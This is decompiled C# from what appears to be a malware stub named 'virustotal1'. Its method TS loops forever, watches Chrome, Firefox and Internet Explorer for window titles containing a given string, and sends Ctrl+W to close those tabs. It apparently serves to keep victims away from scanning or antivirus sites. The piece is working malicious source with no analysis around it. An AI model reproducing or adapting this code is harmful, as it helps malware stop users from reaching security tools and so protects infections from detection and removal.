 // stub.virustotal1
// Token: 0x06000146 RID: 326 RVA: 0x0000F0D4 File Offset: 0x0000D2D4
public static void TS(string str)
{
for (;;)
{
foreach (Process process in Process.GetProcessesByName("chrome"))
{
if (Strings.LCase(process.MainWindowTitle).Contains(str))
{
virustotal1.keybd_event(17, 0, 0, 0);
virustotal1.keybd_event(87, 0, 0, 0);
virustotal1.keybd_event(17, 0, 2, 0);
virustotal1.keybd_event(87, 0, 2, 0);
}
}
foreach (Process process2 in Process.GetProcessesByName("firefox"))
{
if (Strings.LCase(process2.MainWindowTitle).Contains(str))
{
virustotal1.keybd_event(17, 0, 0, 0);
virustotal1.keybd_event(87, 0, 0, 0);
virustotal1.keybd_event(17, 0, 2, 0);
virustotal1.keybd_event(87, 0, 2, 0);
}
}
foreach (Process process3 in Process.GetProcessesByName("iexplore"))
{
if (Strings.LCase(process3.MainWindowTitle).Contains(str))
{
virustotal1.keybd_event(17, 0, 0, 0);
virustotal1.keybd_event(87, 0, 0, 0);
virustotal1.keybd_event(17, 0, 2, 0);
virustotal1.keybd_event(87, 0, 2, 0);
}
}
virustotal1.EmptyWorkingSet((IntPtr)(-1));
Thread.Sleep(400);
}
}